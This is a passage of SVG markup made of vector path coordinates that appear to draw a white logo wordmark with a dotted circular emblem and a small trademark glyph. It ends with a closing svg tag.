0.959042ZM162.924 0.893518C163.401 0.893518 163.788 1.28071 163.788 1.75725C163.788 2.23379 163.401 2.62099 162.924 2.62099C162.447 2.62099 162.06 2.23379 162.06 1.75725C162.06 1.28071 162.447 0.893518 162.924 0.893518ZM160.786 1.31645C161.262 1.31645 161.649 1.70364 161.649 2.18018C161.649 2.65673 161.262 3.04392 160.786 3.04392C160.309 3.04392 159.922 2.65673 159.922 2.18018C159.922 1.70364 160.309 1.31645 160.786 1.31645ZM158.861 2.18018C159.338 2.18018 159.725 2.56737 159.725 3.04392C159.725 3.52046 159.338 3.90765 158.861 3.90765C158.385 3.90765 157.998 3.52046 157.998 3.04392C157.998 2.56737 158.385 2.18018 158.861 2.18018ZM163.538 21.6589C157.932 21.6589 153.375 17.1019 153.375 11.4966C153.375 8.59564 154.62 5.82573 156.794 3.89574L157.587 4.78925C155.669 6.49289 154.567 8.93518 154.567 11.5025C154.567 16.4526 158.593 20.4735 163.538 20.4735C164.467 20.4735 165.378 20.3305 166.254 20.0565L166.617 21.1942C165.622 21.5099 164.592 21.6708 163.538 21.6708V21.6589ZM166.844 18.9604L166.832 18.9247L165.98 19.1928C165.194 19.4429 164.371 19.568 163.532 19.568C159.076 19.568 155.454 15.9463 155.454 11.4906C155.454 9.18536 156.443 6.98135 158.17 5.4445L158.838 4.84882L158.784 4.7833C158.784 4.7833 158.832 4.78925 158.856 4.78925C159.517 4.78925 160.089 4.41993 160.386 3.87787C160.512 3.90765 160.643 3.92552 160.78 3.92552C161.316 3.92552 161.792 3.68129 162.114 3.30006C162.358 3.42515 162.626 3.50259 162.918 3.50259C163.323 3.50259 163.692 3.35963 163.99 3.12731C164.3 3.39537 164.699 3.56811 165.14 3.56811C165.36 3.56811 165.569 3.52046 165.759 3.44898C166.075 3.91361 166.605 4.2174 167.213 4.2174C167.302 4.2174 167.386 4.20549 167.469 4.19358C167.743 4.7833 168.327 5.19432 169.012 5.21219C169.149 5.81382 169.602 6.29036 170.179 6.48098C170.179 6.49885 170.179 6.51672 170.179 6.53459C170.179 7.1958 170.549 7.76169 171.091 8.06549C171.061 8.19653 171.043 8.32758 171.043 8.46459C171.043 9.00666 171.293 9.4832 171.68 9.81082C171.555 10.0551 171.472 10.3291 171.472 10.6209C171.472 11.0201 171.609 11.3834 171.835 11.6753C171.567 11.985 171.4 12.3842 171.4 12.825C171.4 13.0632 171.448 13.2896 171.538 13.4981C171.109 13.8197 170.829 14.3261 170.829 14.8979C170.829 14.9992 170.841 15.0945 170.858 15.1898C170.257 15.4281 169.828 15.994 169.768 16.6611C169.131 16.81 168.631 17.2985 168.464 17.9299C168.458 17.9299 168.452 17.9299 168.446 17.9299C167.743 17.9299 167.135 18.3469 166.855 18.9485L166.844 18.9604ZM168.434 20.5628C167.957 20.5628 167.57 20.1756 167.57 19.6991C167.57 19.2225 167.957 18.8354 168.434 18.8354C168.911 18.8354 169.298 19.2225 169.298 19.6991C169.298 20.1756 168.911 20.5628 168.434 20.5628ZM170.15 19.2523C169.673 19.2523 169.286 18.8651 169.286 18.3886C169.286 17.9121 169.673 17.5249 170.15 17.5249C170.626 17.5249 171.013 17.9121 171.013 18.3886C171.013 18.8651 170.626 19.2523 170.15 19.2523ZM171.502 17.6976C171.025 17.6976 170.638 17.3104 170.638 16.8339C170.638 16.3573 171.025 15.9701 171.502 15.9701C171.978 15.9701 172.365 16.3573 172.365 16.8339C172.365 17.3104 171.978 17.6976 171.502 17.6976ZM172.58 15.7795C172.103 15.7795 171.716 15.3923 171.716 14.9158C171.716 14.4392 172.103 14.0521 172.58 14.0521C173.056 14.0521 173.444 14.4392 173.444 14.9158C173.444 15.3923 173.056 15.7795 172.58 15.7795ZM173.152 13.7006C172.675 13.7006 172.288 13.3134 172.288 12.8369C172.288 12.3603 172.675 11.9731 173.152 11.9731C173.628 11.9731 174.016 12.3603 174.016 12.8369C174.016 13.3134 173.628 13.7006 173.152 13.7006ZM173.229 11.4966C172.753 11.4966 172.365 11.1094 172.365 10.6329C172.365 10.1563 172.753 9.76912 173.229 9.76912C173.706 9.76912 174.093 10.1563 174.093 10.6329C174.093 11.1094 173.706 11.4966 173.229 11.4966Z"></path>
<path fill="white" d="M15.3864 4.92626H21.7482L21.7423 4.93222V17.7512H23.7974V4.92626H30.0639V2.92478H15.3864V4.92626Z"></path>
<path fill="white" d="M136.339 2.92478V4.92626H142.701L142.695 4.93222V17.7512H144.75V4.92626H151.016V2.92478H136.339Z"></path>
<path fill="white" d="M94.8201 9.06623H84.0681V2.97839H82.0964V17.7274H84.0681V11.5204H94.8201V17.7274H96.7918V2.97839H94.8201V9.06623Z"></path>
<path fill="white" d="M135.052 2.88308H133.164V17.5546H135.052V2.88308Z"></path>
<path fill="white" d="M109.831 2.78777H103.136C100.89 2.78777 99.0732 4.60459 99.0732 6.8503V17.7274H101.134V13.6232H111.833V17.7274H113.894V6.8503C113.894 4.60459 112.077 2.78777 109.831 2.78777ZM111.833 11.2464H101.17L101.134 11.2762V6.95157C101.134 5.81382 102.058 4.89052 103.195 4.89052H109.766C110.903 4.89052 111.827 5.81382 111.827 6.95157V11.2464H111.833Z"></path>
<path fill="white" d="M59.1509 2.78777H52.4554C50.2097 2.78777 48.3929 4.60459 48.3929 6.8503V17.7274H50.454V13.6232H61.1523V17.7274H63.2134V6.8503C63.2134 4.60459 61.3966 2.78777 59.1509 2.78777ZM61.1523 11.2464H50.4897L50.454 11.2762V6.95157C50.454 5.81382 51.3773 4.89052 52.515 4.89052H59.0853C60.2231 4.89052 61.1464 5.81382 61.1464 6.95157V11.2464H61.1523Z"></path>
<path fill="white" d="M42.4659 2.8533H31.5531V17.7155H33.5486V13.5755H40.5538L44.6997 17.7214H46.2544V15.9999L43.556 13.3015C45.2299 12.688 46.4212 11.0856 46.4212 9.20323V6.80265C46.4212 4.61651 44.6461 2.84139 42.46 2.84139L42.4659 2.8533ZM44.3542 8.96496C44.3542 10.2874 43.276 11.3596 41.9536 11.3596L33.6618 11.3298V4.93222H41.9596C43.282 4.93222 44.3542 6.00444 44.3542 7.32684V8.97092V8.96496Z"></path>
<path fill="white" d="M76.3719 2.8533H65.4591V17.7155H67.4546V13.5755L75.8596 13.5636C78.159 13.5457 80.1545 11.8123 80.3213 9.51894L80.3332 6.8086C80.3332 4.62246 78.5581 2.84734 76.3719 2.84734V2.8533ZM78.2602 8.96496C78.2602 10.2874 77.182 11.3596 75.8596 11.3596L67.5678 11.3298V4.93222H75.8656C77.188 4.93222 78.2602 6.00444 78.2602 7.32684V8.97092V8.96496Z"></path>
<path fill="white" d="M130.954 7.44598C130.96 7.34471 130.966 6.81456 130.966 6.81456C130.966 4.62842 129.191 2.8533 127.005 2.8533H116.092V17.7155H127.005C129.191 17.7155 130.966 15.9404 130.966 13.7542C130.966 13.7542 130.966 13.5815 130.954 13.4802C130.865 12.2531 130.251 11.1928 129.346 10.4601C130.251 9.73338 130.865 8.66712 130.954 7.44002V7.44598ZM118.206 4.92626H126.504C128.899 4.92626 128.899 6.88604 128.899 6.88604C128.899 8.20845 127.821 9.28067 126.498 9.28067L118.206 9.25089V4.92626ZM126.504 15.6485H118.206V11.6872L126.498 11.6574C127.821 11.6574 128.899 12.2591 128.899 13.5874C128.899 13.5874 128.899 15.6544 126.504 15.6544V15.6485Z"></path>
<path fill="white" d="M10.6626 9.29854H4.37228C3.18092 9.29854 2.22188 8.33354 2.22188 7.14814C2.22188 5.96274 3.18688 4.99774 4.37228 4.99774H10.9307C12.0148 4.99774 12.8964 5.87935 12.8964 6.96348L14.743 6.97539C14.743 4.64629 12.8547 2.75203 10.5197 2.75203H4.31271C1.93 2.75203 0 4.68203 0 7.05879C0 9.43555 1.93 11.3715 4.31271 11.3715H10.609C11.7706 11.3715 12.7177 12.3127 12.7177 13.4802C12.7177 14.6418 11.7766 15.5889 10.609 15.5889H3.92552C2.84734 15.5889 1.97765 14.7192 1.97765 13.641H0C0 15.9165 1.84065 17.7572 4.11614 17.7572H10.6626C12.9977 17.7572 14.892 15.8629 14.892 13.5279C14.892 11.1928 12.9977 9.29854 10.6626 9.29854Z"></path>
<path fill="white" d="M148.187 14.058H149.271C149.45 14.058 149.599 14.0818 149.712 14.1354C149.932 14.2367 150.039 14.4273 150.039 14.6954C150.039 14.8383 150.01 14.9575 149.95 15.0468C149.891 15.1362 149.807 15.2077 149.706 15.2672C149.801 15.303 149.867 15.3566 149.914 15.4162C149.962 15.4757 149.986 15.577 149.992 15.714L150.004 16.0357C150.004 16.125 150.016 16.1965 150.028 16.2382C150.045 16.3156 150.081 16.3633 150.129 16.3812V16.4348H149.736C149.736 16.4348 149.718 16.3871 149.712 16.3573C149.706 16.3275 149.7 16.262 149.694 16.1667L149.676 15.7676C149.67 15.6127 149.611 15.5055 149.509 15.4579C149.45 15.4281 149.354 15.4162 149.229 15.4162H148.515V16.4348H148.193V14.0521L148.187 14.058ZM149.229 15.1481C149.378 15.1481 149.491 15.1183 149.581 15.0588C149.664 14.9992 149.712 14.892 149.712 14.7311C149.712 14.5643 149.652 14.4452 149.533 14.3856C149.468 14.3558 149.384 14.338 149.277 14.338H148.509V15.1541H149.235L149.229 15.1481Z"></path>
</svg>
